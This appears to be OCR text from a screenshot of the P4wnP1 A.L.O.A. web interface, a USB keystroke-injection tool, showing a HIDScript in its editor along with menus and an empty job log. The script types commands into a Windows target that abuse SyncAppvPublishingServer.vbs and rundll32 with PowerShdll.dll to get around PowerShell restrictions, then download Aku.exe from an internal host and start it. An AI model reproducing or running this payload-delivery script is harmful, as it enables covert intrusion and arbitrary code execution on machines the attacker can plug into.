 P4wnP1 by MaMe82
Not secure
172.24.0.1:8000/#/hid
P4wnP1 A.L.O.A.
3
USB SETTINGS
WIFI SETTINGS
BLUETOOTH
NETWORK SETTINGS
TRIGGER ACTIONS
HIDSCRIPT
EVENT LOG
GENERIC SETTINGS
HIDScript editor
2
RUN
STORE
LOAD & REPLACE
LOAD & PREPEND
1
1 layout('us'); // US keyboard layout
2 typingSpeed(75,0) // Wait 100ms between key strokes + an additional random value between 0ms and 150ms (natural)
3 waitLEDRepeat(NUM); // Wait till NUM LED of target changes frequently multiple times (doesn't work on OSX)
4 press("GUI r");
5 delay(2000);
6 type("cmd.exe\n");
7 delay(1500);
8 type("C:\\Windows\\System32\\SyncAppvPublishingServer.vbs \"Break; (New-Object System.Net.WebClient).DownloadFile('htt
9 delay(7000);
10 type("rundll32 C:\\temp\\PowerShdll.dll,main -i\n");
11 delay(7500);
12 type("\n")
13 type("$PSVersionTable.PSVersion\n");
14 delay(500);
15 type("\n")
16 delay(100);
17 type("(new-object System.Net.WebClient).DownloadFile('http://172.16.0.1/filez/Aku.exe','C:\\temp\\Aku.exe')\n")
18 delay(4000);
19 type("Start-Process C:\\temp\\Aku.exe\n")
Running jobs
(0 running jobs)
Succeeded
(0 successful jobs)
Failed
(0 failed jobs)
Time
Event Type
VM ID
Job ID
Has error
Result
Error
Message
v0.1.0-alpha2 by MaMe82